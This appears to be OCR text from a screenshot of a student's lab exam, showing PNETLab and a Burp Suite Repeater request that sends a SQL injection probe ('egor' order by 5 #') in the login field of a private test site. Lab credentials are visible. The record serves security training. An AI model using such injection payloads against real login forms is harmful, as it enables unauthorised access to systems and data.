 1
PNETLab | Topology
10.101.134.8
PNETLab | Topology
Notifications
52
login: savvinov
pass: egor
Terminal
Linux
LinuxUS
1 2 3 4
2
11:21
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 ×
...
Send Cancel < >
Target: http://10.9.0.101
HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.9.0.101
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.9.0.101
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://10.9.0.101/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 login=egor'%20order%20by%205%20%23%20&
password=egor&submit=
Search...
0 matches
Response
Pretty Raw Hex Render \n
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
Savvinov_EXAM
</title>
14 </head>
15 <body>
16 <div class="container">
17 <h1>
Войти
</h1>
18 <form method="POST" action="login.php
">
19 <div class="form_item">
20 <input type="text" id="login"
name="login" placeholder="login">
21 </div>
22 <div class="form_item">
23 <input type="password" id="
password" name="password"
placeholder="password">
24 </div>
25 <button type="submit" name="submit"
>
Продолжить
</button>
26 </form>
27 </div>
28 </body>
29 </html>
30
31
Search...
0 matches
INSPECTOR
Back
Body parameter
NAME
login
VALUE
egor'%20order%20by%205%20%23%20
DECODED FROM: URL encoding
egor' order by 5 #
Cancel Apply changes
Done
811 bytes | 9 millis
TERMINAL (2)
Physical
01 : 00 : 00
START
Поиск
ENG
18:21